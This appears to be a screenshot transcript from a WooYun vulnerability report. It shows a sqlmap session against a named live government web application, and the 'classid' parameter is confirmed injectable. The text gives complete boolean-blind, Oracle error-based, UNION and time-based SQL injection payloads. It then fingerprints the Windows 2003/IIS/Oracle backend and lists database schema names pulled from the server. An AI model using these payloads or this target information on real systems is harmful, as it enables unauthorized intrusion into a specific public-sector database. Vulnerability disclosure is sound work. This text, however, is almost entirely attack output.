 命令提示符 - s.py -u "http://zc.mas.gov.cn:8080/list.aspx?classid=tz" --dbs
GET parameter 'classid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 28 HTTP(s) requ
ests:
---
Place: GET
Parameter: classid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=tz' AND 6995=6995 AND 'zwZU'='zwZU
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: classid=tz' AND 9649=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(10
3)||CHR(119)||CHR(110)||CHR(58)||(SELECT (CASE WHEN (9649=9649) THEN 1 ELSE 0 EN
D) FROM DUAL)||CHR(58)||CHR(114)||CHR(102)||CHR(114)||CHR(58)||CHR(62))) FROM DU
AL) AND 'ptYm'='ptYm
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: classid=-9959' UNION ALL SELECT CHR(58)||CHR(103)||CHR(119)||CHR(11
0)||CHR(58)||CHR(109)||CHR(72)||CHR(86)||CHR(68)||CHR(101)||CHR(76)||CHR(106)||C
HR(73)||CHR(114)||CHR(90)||CHR(58)||CHR(114)||CHR(102)||CHR(114)||CHR(58) FROM D
UAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: classid=tz' AND 9552=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(117)||C
HR(99)||CHR(75),5) AND 'wUME'='wUME
---
[19:28:23] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[19:28:23] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[19:28:23] [INFO] fetching database (schema) names
[19:28:24] [INFO] the SQL query used returns 15 entries
[19:28:24] [INFO] retrieved: "CTXSYS"
[19:28:25] [INFO] retrieved: "DBSNMP"
[19:28:25] [INFO] retrieved: "DMSYS"
[19:28:26] [INFO] retrieved: "EXFSYS"
[19:28:26] [INFO] retrieved: "MDSYS"
www.wooyun.org